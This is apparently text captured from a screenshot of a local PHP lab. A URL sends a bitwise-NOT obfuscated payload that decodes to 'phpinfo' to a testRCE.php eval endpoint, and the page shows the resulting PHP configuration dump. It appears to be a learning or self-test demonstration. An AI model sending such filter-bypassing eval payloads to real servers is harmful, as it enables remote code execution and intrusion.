 127.0.0.1:5000/testRCE.php?code=(~%8F%97%8F%96%91%99%90)();
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in D:\phpstudy_pro\WWW\Test Web\testRCE.php(7) : eval()'d code on line 1
PHP Version 7.3.4
php
System Windows NT ERR0R233 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled